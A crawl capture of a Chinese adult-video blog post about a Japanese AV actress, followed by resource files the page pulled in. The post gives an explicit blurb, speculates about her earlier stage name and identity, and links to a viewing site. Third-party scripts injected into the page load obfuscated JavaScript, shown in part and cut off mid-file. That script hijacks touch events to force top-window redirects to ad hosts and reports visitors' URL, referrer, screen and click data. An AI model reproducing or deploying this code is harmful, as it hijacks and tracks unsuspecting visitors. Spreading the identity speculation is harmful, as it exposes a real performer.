

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avgia.com/index.php/5950.html
body_size: 5944
content:

<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。_女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星_宅男探索号</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="MXGS-1147,永原なつき,永原夏树,番号速递,">
<meta name="description" content="今天要介绍的「永原なつき(永原夏树)」嘛⋯就比较複杂一些：&nbsp; 有多複杂呢？其实这人不难找，twitter很容易找到她，生日、嗜好以及背后的经纪公司Funstar一览无遗。 再看看作品文案，一个想、想和男优做爱的OL趁著工作空档走进">
<link href="https://avgia.com/wp-content/themes/rimini-new/assets/img/favicon.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://avgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://avgia.com/wp-content/themes/rimini-new/assets/css/main.min.css?ver=1.8.0' media='all' />
<script src="https://avgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://avgia.com/index.php/5950.html" />
<link rel='shortlink' href='https://avgia.com/?p=5950' />
</head>

<body class="wp-singular post-template-default single single-post postid-5950 single-format-standard wp-theme-rimini-new">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      
	    
	      <div class="logo-wrapper">
	      	<a rel="nofollow noopener noreferrer" href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>		  </div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	        <div class="burger"></div>
	      </div>
	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	
<div class="container-full bg-white">
	<nav class="container d-none d-md-flex py-2" aria-label="breadcrumb">
		<ol class="breadcrumb mb-0"><li class=""><a href="https://avgia.com">首页</a></li><li><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li><li class="active">正文</li></ol>	</nav>
</div>


<div class="container mt-lg-4 mt-3">
	<div class="row">

		<div class="content-wrapper col-lg-8 mb-3">
			<div class="card p-2 p-lg-4">
				<div class="article-header">
					<h1 class="post-title mb-2 mb-lg-3">永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。_女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星</h1>					<div class="article-meta">
							<span class="meta-data"><i class="iconfont icon-clock me-1"></i><time class="pub-date" datetime="2021-07-24T17:17:00+08:00">2021-07-24</time></span>

	<span class="meta-category"><i class="iconfont icon-grouping me-1"></i><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></span>

	<span class="meta-views"><i class="iconfont icon-eye me-1"></i>770</span>

	<span class="meta-likes"><i class="iconfont icon-agree me-1"></i>0</span>



	<span class="meta-edit"></span></span>
					</div>
				</div>
				
				
				<article class="post-content post-5950 post type-post status-publish format-standard hentry category-fanhaosudi tag-mxgs-1147 tag-yongyuan tag-yongyuanxiashu" >
					
<p><span style="text-indent: 2em">今天要介绍的「永原なつき(永原夏树)」嘛⋯就比较複杂一些：&nbsp;</span></p>
<p>有<span style="text-indent: 2em">多複杂呢？其实这人不难找，twitter很容易找到她，生日、嗜好以及背后的经纪公司Funstar一览无遗。</span></p>
<p><span style="text-indent: 2em"></p>
<p class="pic_center"><img decoding="async" title="永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。" alt="永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。" src="https://w1.gobt.men/fanghaoqingbao/217/3889a8716b44a2940d9e3349b68a16b2.jpg" /></p>
<p></span></p>
<p>再看看作品文案，一个想、想和男优做爱的OL趁著工作空档走进片场，168公分的高挑身材、有如绵花糖软绵绵的美乳是她最大的优势。</p>
<p>看到男优秀鸡肉就眼睛发亮让她逼出了和戸愚吕弟一样120%潜能，一摸就爽、二抠就叫、三插就鸡毛鸭血升天了〜</p>
<p>&nbsp;好，该做Ending了对不对？</p>
<p>&nbsp;不要呀，你不要这样就按倒退键出去啊，这样你怎么知道永原なつき(永原夏树)哪裡複杂？</p>
<p><p class="pic_center"><img decoding="async" title="永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。" alt="永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。" src="https://w1.gobt.men/fanghaoqingbao/217/31a29acb1e1f934dcaad2b1fcd289206.jpg" /><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script></div>
</p>
</p>
<p>和其他两位女优不同，永原なつき(永原夏树)早在Maxing把作品上架之前就已经在twitter注册，当时她的自我介绍比现在多了一行字，那就是「元 东城ななせ」：&nbsp;</p>
<p>对，她是二次出道的伪新人，之前叫作「东城ななせ(东城七濑)」，什么？</p>
<p>你说她哪位你不认识？</p>
<p>这当然不能怪你，因为东城ななせ(东城七濑)这名字也就发了1支作品，不过那时候可是很多日本乡民在调查她的身分： &nbsp; &nbsp;&nbsp;</p>
<p><p class="pic_center"><img decoding="async" title="永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。" alt="永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。" src="https://w1.gobt.men/fanghaoqingbao/217/35ae55fbb5d8d3a16b4f0b876e1fcccf.jpg" /></p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>
<p>&nbsp;因为发片的片商E-Body说她拍过战队、是个武打明星！&nbsp;</p>
<p>意思就是嫁为人妻的她很会打ー不只是打炮还有打架，只是她一片就再见，也没人搞清楚她真正的身分，所以也就红那么一阵子。</p>
<p>现在她以永原なつき(永原夏树)的名字回归，不提有老二的事了，也没说她曾经像杨紫琼一样从南天门一路杀到蓬莱东路打遍天下，现在的她只是个下面空虚寂寞的美乳OL，头髮留长了也会摆风骚的表情，</p>
<p>希望男优看到她不要怕，勇敢地拿棒子衝过来〜&nbsp;</p>
<p><p class="pic_center"><img decoding="async" title="永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。" alt="永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。" src="https://w1.gobt.men/fanghaoqingbao/217/18275167b966973a3917000e63459009.jpg" /></p>
</p>
<p>最后再和大家强调一次，Maxing虽然一口气有3位新鲜的肉体登场，不过她们都不是专属女优，片子发完大家就要说再见了。</p>
<p>这也就是说3位女优挑战已经开始，如果多拿到一些片约、如何在这一行待久一点，现在，就看自相同起发点出发的3人谁衝得快了！ &nbsp;&nbsp;</p>
<p>作品介绍：</p>
<p>作品名：现役OL美乳マシュマロおっぱい 永原 なつき AVデビュー&nbsp;</p>
<p><p class="pic_center"><img decoding="async" title="永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。" alt="永原なつき(永原夏树) 作品MXGS-1147：空虚寂寞的美乳OL趁工作空档赚外快。" src="https://w1.gobt.men/fanghaoqingbao/217/a278771671e63a6cdccf46b51c48d7a1.jpg" /></p>
</p>
<p>品　番：MXGS-1147</p>
<p>&nbsp;发行日：2020/08/16</p>
<p>&nbsp;女优名：永原 なつき(永原 夏树，Nagahara-Natsuki)&nbsp;</p>
<p>前艺名：东城 ななせ&nbsp;</p>
<p>事务所：Funstar 身高／罩杯：168公分／E罩杯</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<h1 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://sose.work"><strong>获取在线观看地址</strong></a></span></h1></div>
<!-- AI CONTENT END 2 -->

					<div class="entry-copyright bg-light p-3 rounded-2 text-secondary small">
	<i class="iconfont icon-xiangqing me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
				</article>

								
				<div class="entry-tags"><a href="https://avgia.com/index.php/tag/mxgs-1147" rel="tag">MXGS-1147</a><a href="https://avgia.com/index.php/tag/yongyuan" rel="tag">永原なつき</a><a href="https://avgia.com/index.php/tag/yongyuanxiashu" rel="tag">永原夏树</a></div>
				
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		<div class="col"></div>
		<div class="col-auto">
			
						<a class="btn btn-sm btn-outline-secondary post-share-btn" href="javascript:void(0);"><i class="iconfont icon-qrcode"></i> 分享</a>
			
						<a class="btn btn-sm btn-outline-success post-fav-btn" href="javascript:void(0);" data-is="1"><i class="iconfont icon-star"></i> 收藏</a>
			
						<a class="btn btn-sm btn-outline-primary post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="iconfont icon-agree"></i> 点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>

			</div>
			
			

<div class="related-posts mt-4">
	<div class="related-title mb-2"><i class="iconfont icon-grouping me-1"></i>相关推荐</div>
	<div class="row g-1 g-lg-2">
	

<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/16612.html" title="A片里表演击破瓦片？！　E罩杯美女新人「永原夏树」空手道服秀一手真功夫？ &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-200/175929uwww1q6qzrk6kggi.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/16612.html" title="A片里表演击破瓦片？！　E罩杯美女新人「永原夏树」空手道服秀一手真功夫？ &#8211; 女优情报">A片里表演击破瓦片？！　E罩杯美女新人「永原夏树」空手道服秀一手真功夫？ &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">今年22岁， 拥有E罩杯火辣身材的 「永原夏树(永原なつき)」， 于今年8月16...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/16610.html" title="巨乳蜂腰！　E罩杯美女OL「永原夏树」AV出道、为尝AV男优性技下海！ &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-200/180152qdk00ndrzyq4o1uq.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/16610.html" title="巨乳蜂腰！　E罩杯美女OL「永原夏树」AV出道、为尝AV男优性技下海！ &#8211; 女优情报">巨乳蜂腰！　E罩杯美女OL「永原夏树」AV出道、为尝AV男优性技下海！ &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">道尼今晚要介绍给各位的， 是拥有E罩杯巨乳、身材却非常苗条纤细的新人AV女优 「...</div>
			
				    </div>
	</article>
</div>

    </div>

</div>


		</div>

		<div class="content-sidebar col-lg-4 ms-lg-auto" data-sticky>
			<div class="sidebar">
							</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="bg-dark py-5 mt-5">
	<div class="container">
		<div class="text-center text-primary-hover text-muted w-100">
			Copyright © 2020-2024 <a target="_blank" href="https://avgia.com/">宅男探索号</a> - All rights reserved
			
					</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="iconfont icon-top"></i></div>


<div class="dimmer"></div>


<div class="off-canvas">
  <div class="canvas-close"><i class="iconfont icon-shut"></i></div>
  
  <div class="logo-wrapper">
  	<a href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>  </div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

  <div class="menu-sidebar">
      </div>

</div>



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rimini-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/vanilla-lazyload/lazyload.min.js?ver=6.9" id="lazyload-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/slicknav/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/sticky-js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-js-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/infinite-scroll/infinite-scroll.pkgd.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://avgia.com","ajax_url":"https://avgia.com/wp-admin/admin-ajax.php","theme_url":"https://avgia.com/wp-content/themes/rimini-new","singular_id":"5950","current_user_id":"0","ajax_nonce":"c848c30b89"};
//# sourceURL=main-js-extra
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/js/main.min.js?ver=1.8.0" id="main-js"></script>
<script src="https://avgia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script type="text/javascript" src="https://js.users.51.la/21278933.js"></script><!-- 自定义js代码 统计代码 END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ca22751d3b842a48a6eaeb154873662","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0120gc.7rx8dv.com:8005/d/3326?t=0.23645294965768704
body_size: 1265
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso{@=\"JF6^Y\"g}1KQQo{non=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@o}{@}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}@0p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}@0p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}K0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g@0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPhXFmD(hCsK}mX6Jg{{0}\\\/FpmhF^qj(hd22Yq80&QzenA|+90nvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://10c3c001c82446fcgg.lzicw0.com:8005/sc/3326?n=iirsulhg
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: 